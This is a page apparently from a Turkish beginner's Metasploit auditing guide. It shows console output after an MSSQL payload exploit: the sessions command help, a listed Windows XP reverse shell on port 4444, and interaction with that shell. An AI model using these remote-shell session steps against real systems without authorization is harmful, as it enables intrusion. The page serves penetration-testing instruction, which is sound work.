 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


    04.06.2012      18:27    <DIR>          WINDOWS
                       2 Dosya                0 bayt
                       5 Dizin   22.108.332.032 bayt bo�

    C:>^Z
    Background session 1? [y/N]      y

    msf exploit(mssql_payload) > sessions -h
    Usage: sessions [options]

    Active session manipulation and interaction.

    OPTIONS:

          -K           Terminate all sessions
          -c   <opt>   Run a command on the session given with -i, or all
          -d   <opt>   Detach an interactive session
          -h           Help banner
          -i   <opt>   Interact with the supplied session ID
          -k   <opt>   Terminate session
          -l           List all active sessions
          -q           Quiet mode
          -r           Reset the ring buffer for the session given with -i, or all
          -s   <opt>   Run a script on the session given with -i, or all
          -u   <opt>   Upgrade a win32 shell to a meterpreter session
          -v           List verbose fields


    msf    exploit(mssql_payload) > sessions

    Active sessions
    ===============

      Id Type           Information
    Connection
      -- ----           -----------
    ----------
      1   shell windows Microsoft Windows XP [S_r_m 5.1.2600] (C) Telif Hakk_ 1985-2001
    Microsoft Cor... 192.168.1.11:60529 -> 192.168.1.22:4444 (192.168.1.22)

    msf exploit(mssql_payload) > sessions -i 1
    [*] Starting interaction with 1...

    Microsoft Windows XP [S�r�m 5.1.2600]
    (C) Telif Hakk� 1985-2001 Microsoft Corp.

    C:WINDOWSsystem32>cd 

    C:>dir
     C s�r�c�s�ndeki birimin etiketi yok.
     Birim Seri Numaras�: 3853-8590


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                             Sayfa 44
 